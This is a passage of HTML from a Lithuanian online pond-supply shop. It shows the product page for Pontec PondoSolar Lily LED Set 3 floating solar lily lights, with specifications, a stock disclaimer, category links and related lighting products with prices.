18.9836H18.6278ZM14.9569 25.0098L12.5418 20.7017C14.0697 20.1341 14.827 19.1445 14.827 17.7033C14.8287 15.9419 13.4562 14.8207 11.2708 14.8207H7V25.0098H8.88575V20.8762H10.4862L12.7999 25.0102L14.9569 25.0098ZM11.2708 16.5091C12.3851 16.5091 12.9425 16.9603 12.9425 17.848C12.9425 18.7357 12.3847 19.187 11.2708 19.187H8.88575V16.5091H11.2708ZM50.6742 25.2135C49.5157 25.2135 48.5762 24.2558 48.5762 23.0739V15.8396H50.3762V17.7928H51.9198V19.2774H50.3762V22.9559C50.3762 23.3023 50.6517 23.5829 50.9922 23.5829H51.9198V25.2135H50.6742Z" fill="black"></path>
</g>
<defs>
<clipPath id="clip0_2697_40041">
<rect width="45" height="10.6131" fill="white" transform="translate(7 14.8207)"></rect>
</clipPath>
</defs>
</svg>
</span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
<path fill="var(--theme-icon-color, #000)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
<path fill="#FFF" fill-rule="evenodd" d="M8.32 14.4c.5 0 .9-.2 1.2-.6.3-.4.5-.8.4-1.3-.4 0-.9.3-1.2.6-.2.4-.4.9-.4 1.3zm5.6 6.4v-7.7h2.9c1.5 0 2.5 1 2.5 2.5s-1.1 2.5-2.6 2.5h-1.6v2.6h-1.2v.1zm-3.9-6.3c-.4 0-.8.1-1.1.2-.2.1-.4.1-.5.1s-.3-.1-.5-.1c-.3-.1-.5-.2-.9-.2-.7 0-1.4.4-1.7 1.1-.7 1.3-.2 3.2.5 4.2.3.5.8 1.1 1.3 1.1.2 0 .4-.1.6-.2s.4-.2.8-.2c.3 0 .5.1.7.2s.4.2.6.2c.6 0 .9-.5 1.3-1 .4-.6.5-1.1.6-1.2-.1-.1-1.1-.5-1.1-1.7 0-1 .8-1.5.9-1.6-.5-.8-1.2-.9-1.5-.9zm11.5 6.4c.7 0 1.4-.4 1.7-1v.9h1.1V17c0-1.1-.9-1.8-2.2-1.8-1.3 0-2.2.7-2.2 1.7h1.1c.1-.5.5-.8 1.1-.8.7 0 1.1.3 1.1 1v.4l-1.5.1c-1.4.1-2.1.7-2.1 1.6 0 1 .8 1.7 1.9 1.7zm.3-.9c-.6 0-1-.3-1-.8s.4-.8 1.1-.8l1.3-.1v.4c0 .7-.6 1.3-1.4 1.3zm6.2 1.1c-.5 1.4-1 1.8-2.2 1.8h-.5V22h.3c.5 0 .8-.2 1-.8l.1-.3-2-5.6h1.3l1.4 4.6 1.4-4.6h1.2l-2 5.8zm-12.9-7h1.4c1 0 1.6.6 1.6 1.5 0 1-.6 1.5-1.6 1.5h-1.4v-3z" clip-rule="evenodd"/>
</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
<path fill="var(--theme-icon-color, #241F20)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
<path fill="#FFF" fill-rule="evenodd" d="M16.5 21.3v-3h1.6c.6 0 1.2-.2 1.6-.6l.1-.1c.8-.9.8-2.2-.1-3-.4-.4-1-.7-1.6-.6h-2.5v7.5h.9v-.2zm0-4v-2.6h1.6c.3 0 .7.1.9.4.5.5.5 1.3 0 1.8-.2.3-.6.4-.9.4h-1.6zm7.7-.7c-.4-.4-1-.6-1.7-.6-.9 0-1.6.3-2 1l.8.5c.3-.5.7-.7 1.2-.7.3 0 .7.1.9.4.2.2.4.5.4.9v.2c-.4-.2-.8-.3-1.4-.3-.7 0-1.2.2-1.6.5s-.6.7-.6 1.3c0 .5.2.9.6 1.2.4.3.8.5 1.4.5.7 0 1.2-.3 1.6-.9v.7h.9v-3.1c.1-.7-.1-1.3-.5-1.6zm-2.5 3.7c-.2-.1-.3-.4-.3-.6 0-.3.1-.5.4-.7s.6-.3 1-.3c.5 0 .9.1 1.2.4 0 .4-.2.8-.5 1.1-.3.3-.7.4-1.1.4-.3 0-.5-.1-.7-.3zm5.1 3.2 3.2-7.3h-1l-1.5 3.7-1.5-3.7h-1l2.1 4.8-1.2 2.6h.9v-.1z" clip-rule="evenodd"/>
<path fill="var(--theme-icon-color-2, #4285F4)" d="M13.3 17.6c0-.3 0-.6-.1-.9h-4v1.6h2.3c-.1.5-.4 1-.8 1.3v1.1H12c.8-.7 1.3-1.8 1.3-3.1z"/>
<path fill="var(--theme-icon-color-2, #34A853)" d="M9.2 21.8c1.1 0 2.1-.4 2.8-1l-1.4-1.1c-.4.3-.9.4-1.4.4-1.1 0-2-.8-2.4-1.8H5.5v1.1c.7 1.5 2.1 2.4 3.7 2.4z"/>
<path fill="var(--theme-icon-color-2, #FBBC04)" d="M6.9 18.3c-.2-.5-.2-1.1 0-1.6v-1.1H5.5c-.6 1.2-.6 2.6 0 3.8l1.4-1.1z"/>
<path fill="var(--theme-icon-color-2, #EA4335)" d="M9.2 14.9c.6 0 1.2.2 1.6.6l1.2-1.2c-.8-.7-1.8-1.1-2.8-1.1-1.6 0-3.1.9-3.8 2.4l1.4 1.1c.4-1 1.3-1.8 2.4-1.8z"/>
</svg></span></fieldset><div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-3:center"><div class="ct-accordion-tab">
<button
class="ct-accordion-heading ct-expandable-trigger is-width-constrained"
data-target="#tab-description"
aria-expanded="true"
>
Aprašymas
<svg width="12" height="12" viewBox="0 0 20 20" fill="currentColor">
<path d="M10,20c-0.6,0-1-0.4-1-1V1c0-0.6,0.4-1,1-1s1,0.4,1,1v18C11,19.6,10.6,20,10,20z"/>
<path d="M19,11H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h18c0.6,0,1,0.4,1,1S19.6,11,19,11z"/>
</svg>
</button><article id="tab-description" aria-hidden="false" data-behaviour="drop-down"><div class="entry-content is-layout-constrained"><p>Plūduriuojantys šviestuvai <strong>Pontec PondoSolar Lily LED Set 3</strong> &#8211; estetiškos, plūduriojančios vandens lelijos su apšvietimo lemputėmis, pasikraunančios saulės kolektoriaus pagalba.</p><ul><li>Trys plūduriuojančios, plastmasinės vandens lelijos su trimis LED šviestuvais;</li><li>Vienas lelijos lapas su saulės kolektoriumi ir Ni-MH baterija 1.2V &#8211; 600 mAh;</li><li>Trys lemputės (0,06 W) įsijungia sutemus;</li><li>Nuo saulės kolektoriaus kiekviena lelija prijungta plonu, 0,75m laidu;</li></ul><p>&nbsp;</p></div></article></div><div class="ct-accordion-tab">
<button
class="ct-accordion-heading ct-expandable-trigger is-width-constrained"
data-target="#tab-additional_information"
aria-expanded="false"
>
Papildoma informacija
<svg width="12" height="12" viewBox="0 0 20 20" fill="currentColor">
<path d="M10,20c-0.6,0-1-0.4-1-1V1c0-0.6,0.4-1,1-1s1,0.4,1,1v18C11,19.6,10.6,20,10,20z"/>
<path d="M19,11H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h18c0.6,0,1,0.4,1,1S19.6,11,19,11z"/>
</svg>
</button><article id="tab-additional_information" aria-hidden="true" data-behaviour="drop-down"><div class="entry-content is-layout-constrained"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Svoris</th><td class="woocommerce-product-attributes-item__value">1 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">Išmatavimai</th><td class="woocommerce-product-attributes-item__value">0.25 &times; 0.25 &times; 0.2 mm</td></tr></table></div></article></div><div class="ct-accordion-tab">
<button
class="ct-accordion-heading ct-expandable-trigger is-width-constrained"
data-target="#tab-16778"
aria-expanded="false"
>
Įspėjimas
<svg width="12" height="12" viewBox="0 0 20 20" fill="currentColor">
<path d="M10,20c-0.6,0-1-0.4-1-1V1c0-0.6,0.4-1,1-1s1,0.4,1,1v18C11,19.6,10.6,20,10,20z"/>
<path d="M19,11H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h18c0.6,0,1,0.4,1,1S19.6,11,19,11z"/>
</svg>
</button><article id="tab-16778" aria-hidden="true" data-behaviour="drop-down"><div class="entry-content is-layout-constrained"><p>El. Parduotuvės prekių likutis sandėlyje ir e. parduotuvėje gali nesutapti, todėl išlieka galimybė, kad Jūsų užsakymo įvykdyti negalėsime. Prekių pakuotė, gaminio spalva, dydis ir kitos savybės dėl savo vizualinių ypatybių gali skirtis nuo nuotraukoje pavaizdutų, todėl prašome vadovautis prekių aprašymu. Prekių nuotraukos skirtos tik iliustraciniams tikslams ir yra pavyzdinės.</p></div></article></div></div>
<span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">
<span class="sku_wrapper">Produkto kodas: <span class="sku">77940</span></span>
<span class="posted_in">Kategorijų: <a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/" rel="tag">Apšvietimas ir išmanios technologijos</a>, <a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/" rel="tag">Apšvietimas su saulės kolektoriais</a>, <a href="https://koitik.lt/product-category/nuolaidos/" rel="tag">Nuolaidos</a>, <a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/" rel="tag">Saulės energija varoma įranga</a>, <a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/sodo-prekes/" rel="tag">Sodo prekės</a>, <a href="https://koitik.lt/product-category/tvenkinio-apsvietimas/" rel="tag">Tvenkinio Apšvietimas</a>, <a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/tvenkinio-dekoracijos/" rel="tag">Tvenkinio dekoracijos</a>, <a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/" rel="tag">Tvenkinio ir sodo apšvietimas</a>, <a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/" rel="tag">Vandens augalai</a>, <a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/vandens-augalai/vandens-augalu-dekoracijos/" rel="tag">Vandens augalų dekoracijos</a>, <a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/vandens-sviestuvai/" rel="tag">Vandens šviestuvai</a></span>
<span class="tagged_as">Žyma: <a href="https://koitik.lt/product-tag/pontec/" rel="tag">PONTEC</a></span></div></div></div></div><section class="related products is-width-constrained ct-hidden-sm ct-hidden-md"><h2 class="ct-module-title">Panašūs produktai</h2><ul class="products columns-4" data-products="type-1" data-hover="zoom-in"><li class="product type-product post-19103 status-publish first onbackorder product_cat-apsvietimas-ir-ismanios-technologijos product_cat-tvenkinio-ir-sodo-apsvietimas product_cat-sodo-sviestuvai product_cat-vandens-sviestuvai product_cat-tvenkinio-apsvietimas product_tag-apsvietimas product_tag-pontec has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary"><figure ><div style="position:relative;width:100%;height:100%;"><a class="ct-media-container has-hover-effect" href="https://koitik.lt/produktas/tvenkinio-sviestuvas-pontec-pondostar-led-set-6/" aria-label="Tvenkinio šviestuvas Pontec PondoStar LED Set 6"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-300x300.jpg.webp" alt="Tvenkinio šviestuvas" loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-300x300.jpg.webp 300w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-150x150.jpg.webp 150w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-768x768.jpg.webp 768w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-12x12.jpg.webp 12w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-100x100.jpg.webp 100w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom.jpg.webp 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Tvenkinio šviestuvas Pontec PondoStar LED Set 6" /><noscript><img width="300" height="300" src="https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-300x300.jpg.webp" alt="Tvenkinio šviestuvas" loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-300x300.jpg.webp 300w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-150x150.jpg.webp 150w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-768x768.jpg.webp 768w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-12x12.jpg.webp 12w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom-100x100.jpg.webp 100w, https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom.jpg.webp 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Tvenkinio šviestuvas Pontec PondoStar LED Set 6" /></noscript></a></div></figure><h4 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://koitik.lt/produktas/tvenkinio-sviestuvas-pontec-pondostar-led-set-6/" target="_self">Tvenkinio šviestuvas Pontec PondoStar LED Set 6</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>104.65</bdi></span></span><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/?add-to-cart=19103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19103" data-product_sku="43187" aria-label="Add to cart: &ldquo;Tvenkinio šviestuvas Pontec PondoStar LED Set 6&rdquo;" rel="nofollow" data-success_message="&ldquo;Tvenkinio šviestuvas Pontec PondoStar LED Set 6&rdquo; has been added to your cart" data-gtm_item_name="Tvenkinio šviestuvas Pontec PondoStar LED Set 6" data-gtm_item_brand="" data-gtm_item_id="19103" data-gtm_item_sku="43187" data-gtm_price="104.65" data-gtm_item_category="Apšvietimas ir išmanios technologijos" data-gtm_index="1" data-gtm_image-url="https://koitik.lt/wp-content/uploads/2025/02/pondostar-led-set-6-p1696-3768_zoom.jpg" data-gtm_quantity="1" data-custom_gtm_pagetype="" data-custom_gtm_collection_id="" data-custom_gtm_item_list_name="" role="button">Į krepšelį</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19103" class="screen-reader-text">
</span></div></li><li class="product type-product post-18552 status-publish onbackorder product_cat-apsvietimas-ir-ismanios-technologijos product_cat-tvenkinio-ir-sodo-apsvietimas product_cat-fontanu-sviestuvai product_cat-kriokliu-sviestuvai product_cat-sodo-sviestuvai product_cat-vandens-sviestuvai product_cat-tvenkinio-apsvietimas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary"><figure ><div style="position:relative;width:100%;height:100%;"><a class="ct-media-container has-hover-effect" href="https://koitik.lt/produktas/daugiaspalvis-led-sviestuvas-oase-profilux-garden-led-rgb/" aria-label="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-300x300.webp" alt="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB." loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-300x300.webp 300w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-150x150.webp 150w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-12x12.webp 12w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-100x100.webp 100w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB.webp 600w" data-sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB." title="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB." /><noscript><img width="300" height="300" src="https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-300x300.webp" alt="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB." loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-300x300.webp 300w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-150x150.webp 150w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-12x12.webp 12w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB-100x100.webp 100w, https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB." title="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB." /></noscript></a></div></figure><h4 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://koitik.lt/produktas/daugiaspalvis-led-sviestuvas-oase-profilux-garden-led-rgb/" target="_self">Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>193.14</bdi></span></span><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/?add-to-cart=18552" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18552" data-product_sku="42638" aria-label="Add to cart: &ldquo;Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB&rdquo;" rel="nofollow" data-success_message="&ldquo;Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB&rdquo; has been added to your cart" data-gtm_item_name="Daugiaspalvis LED šviestuvas OASE ProfiLux Garden LED RGB" data-gtm_item_brand="" data-gtm_item_id="18552" data-gtm_item_sku="42638" data-gtm_price="193.14" data-gtm_item_category="Apšvietimas ir išmanios technologijos" data-gtm_index="2" data-gtm_image-url="https://koitik.lt/wp-content/uploads/2025/02/Daugiaspalvis-LED-sviestuvas-OASE-ProfiLux-Garden-LED-RGB.webp" data-gtm_quantity="1" data-custom_gtm_pagetype="" data-custom_gtm_collection_id="" data-custom_gtm_item_list_name="" role="button">Į krepšelį</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18552" class="screen-reader-text">
</span></div></li><li class="product type-product post-15365 status-publish onbackorder product_cat-apsvietimas-ir-ismanios-technologijos product_cat-tvenkinio-ir-sodo-apsvietimas product_cat-sviestuvu-priedai product_cat-tvenkinio-apsvietimas product_cat-uncategorized product_tag-apsvietimas product_tag-kita product_tag-oase has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary"><figure ><div style="position:relative;width:100%;height:100%;"><a class="ct-media-container has-hover-effect" href="https://koitik.lt/produktas/led-sviestuvu-prailgintuvas-oase-profilux-garden-led-75-m/" aria-label="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED, 7,5 m"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-300x300.webp" alt="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED 7,5 m." loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-300x300.webp 300w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-150x150.webp 150w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-768x768.webp 768w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-12x12.webp 12w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-100x100.webp 100w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m.webp 960w" data-sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED 7,5 m." title="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED 7,5 m." /><noscript><img width="300" height="300" src="https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-300x300.webp" alt="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED 7,5 m." loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-300x300.webp 300w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-150x150.webp 150w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-768x768.webp 768w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-12x12.webp 12w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m-100x100.webp 100w, https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED 7,5 m." title="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED 7,5 m." /></noscript></a></div></figure><h4 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://koitik.lt/produktas/led-sviestuvu-prailgintuvas-oase-profilux-garden-led-75-m/" target="_self">LED šviestuvų prailgintuvas OASE ProfiLux Garden LED, 7,5 m</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>94.51</bdi></span></span><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/?add-to-cart=15365" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15365" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15365" data-product_sku="42640" aria-label="Add to cart: &ldquo;LED šviestuvų prailgintuvas OASE ProfiLux Garden LED, 7,5 m&rdquo;" rel="nofollow" data-success_message="&ldquo;LED šviestuvų prailgintuvas OASE ProfiLux Garden LED, 7,5 m&rdquo; has been added to your cart" data-gtm_item_name="LED šviestuvų prailgintuvas OASE ProfiLux Garden LED, 7,5 m" data-gtm_item_brand="" data-gtm_item_id="15365" data-gtm_item_sku="42640" data-gtm_price="94.51" data-gtm_item_category="Apšvietimas ir išmanios technologijos" data-gtm_index="3" data-gtm_image-url="https://koitik.lt/wp-content/uploads/2024/02/LED-sviestuvu-prailgintuvas-OASE-ProfiLux-Garden-LED-75-m.webp" data-gtm_quantity="1" data-custom_gtm_pagetype="" data-custom_gtm_collection_id="" data-custom_gtm_item_list_name="" role="button">Į krepšelį</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15365" class="screen-reader-text">
</span></div></li><li class="product type-product post-15371 status-publish last onbackorder product_cat-apsvietimas-ir-ismanios-technologijos product_cat-tvenkinio-ir-sodo-apsvietimas product_cat-sviestuvu-priedai product_cat-tvenkinio-apsvietimas product_cat-uncategorized product_tag-apsvietimas product_tag-kita product_tag-oase has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery sticky-summary"><figure ><div style="position:relative;width:100%;height:100%;"><a class="ct-media-container has-hover-effect" href="https://koitik.lt/produktas/led-sviestuvu-prailgintuvas-oase-lunaqua-terra-led-10-m/" aria-label="LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-300x300.webp" alt="LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m" loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-300x300.webp 300w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-150x150.webp 150w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-768x768.webp 768w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-12x12.webp 12w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-100x100.webp 100w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m.webp 960w" data-sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m" title="LunAqua Terra LED extension cable 10 m." /><noscript><img width="300" height="300" src="https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-300x300.webp" alt="LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m" loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-300x300.webp 300w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-150x150.webp 150w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-768x768.webp 768w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-12x12.webp 12w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m-100x100.webp 100w, https://koitik.lt/wp-content/uploads/2024/02/LunAqua-Terra-LED-extension-cable-10-m.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m" title="LunAqua Terra LED extension cable 10 m." /></noscript></a></div></figure><h4 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://koitik.lt/produktas/led-sviestuvu-prailgintuvas-oase-lunaqua-terra-led-10-m/" target="_self">LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m</a></h4>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.37</bdi></span></span><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/?add-to-cart=15371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15371" data-product_sku="51057" aria-label="Add to cart: &ldquo;LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m&rdquo;" rel="nofollow" data-success_message="&ldquo;LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m&rdquo; has been added to your cart" data-gtm_item_name="LED šviestuvų prailgintuvas OASE LunAqua Terra LED, 10 m" 